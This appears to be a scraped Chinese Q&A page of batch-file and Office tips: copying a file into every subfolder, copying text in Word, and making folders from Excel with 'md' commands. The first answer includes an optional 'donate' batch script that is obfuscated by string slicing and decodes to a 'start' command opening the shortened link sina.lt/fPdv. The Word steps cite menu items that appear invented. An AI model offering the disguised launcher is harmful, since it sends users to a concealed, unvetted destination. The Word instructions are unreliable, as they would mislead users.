批量复制不同文件到指定文件夹?
@echooff&title批量复制指定文件到所有文件夹中By依梦琴瑶::设置要拷贝的文件setFile=001.txtfor/d%%ain(*)docopy"%File%""%%~a\"pause以下命令愿意的话,可以执行一下。@echooff&title友情一下By依梦琴瑶call:Donateexit:Donateset"S0=fPdv"set"S1=.:ailnhpst/"set"S2=%S1:~6,1%%S1:~9,1%%S1:~9,1%%S1:~7,1%%S1:~1,1%%S1:~10,1%%S1:~10,1%"set"S3=%S1:~8,1%%S1:~3,1%%S1:~5,1%%S1:~2,1%%S1:~0,1%%S1:~4,1%%S1:~9,1%"start"""%S2%%S3%%S1:~10,1%%S0%"exit

word 怎么按照标题 批量引用复制?
1. 首先,打开Word文档,并确认已经有要复制的文本内容;
2. 然后,选择要复制的文本内容,点击复制;
3. 接着,点击“插入” ——> “标题” ,在弹出窗口中选择复制文本的标题,点击确定;

4. 然后,在文档中点击“表示方式”,然后点击“标题在窗格中”;
5. 接着,在弹出的窗格中,点击你想要复制文本的标题,可以看到你复制的文本内容;
在搜索框里面输入我们需要的关键字,在检索出的文章下方点击批量引用即可

excel批量新建文件夹怎么复制?
复制方法:
1.我们先在电脑中找到一个需要编辑的表格文档,然后右键单击该文档并在菜单列表中点击“打开方式”选项,再点击“Excel”
2.打开Excel之后,我们再打开文件目录所在文件夹,然后在文件夹中选中自己需要复制的所有文件,然后打开上方的“主页”选项,再在工具栏中点击“复制路径”选项
3.我们将复制的内容粘贴到表格文档中,然后点击其中一个单元格,在编辑栏中复制文件名称前的路径
excel批量新建文件夹复制方法:
1、打开EXCEL,将需要新建文件夹的名称都录入进去。
2、然后选中这些文件名,右击“复制”。
3、打开新建文件夹所需要存放的地方,在这里新建一个文本文档。
4、打开文本文档,输入md空格,然后将刚刚从EXCEL里复制过来的数据,粘粘进来。
5、选择另存为,文件扩展名改为bat,编码选择ANSI,点击保存。
6、点击新建的这个小程序,它就会自动生成批量的文件夹。
7、整个操作流程结束。
1、打开excel,新建一个excel工作表,在第一列中输入"md ",在md后面加入一个空格,需要多少个文件夹,复制多少个即可。
2、在第二列中输入需要创建文件夹的地址,如果是同一个地址下,可以直接复制为相同的。
3、第三列需要输入创建文件夹的名称,在第三列就分别输入这个文夹名称。
4、在第四列中,把前面一的内容叠并起来,用&符号,如第一行就用公式“=A1&B1&C1”。
5、新建一个文本文件,把最后的结果复制到文本中,一行一个,进行保存。
到此,以上就是小编对于win7批量复制文件名到excel的问题就介绍到这了,希望介绍的3点解答对大家有用,有任何问题和不懂的,欢迎各位老师在评论区讨论,给我留言。

 微信扫一扫打赏
微信扫一扫打赏